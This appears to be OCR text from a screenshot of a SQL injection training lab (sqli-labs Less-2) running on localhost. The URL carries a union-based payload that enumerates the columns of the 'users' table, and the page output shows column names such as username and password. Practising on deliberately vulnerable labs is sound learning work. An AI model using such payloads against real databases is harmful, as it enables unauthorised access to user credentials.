 Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password,level,id,username,password
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:82/Less-2/?id=-1 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3 --+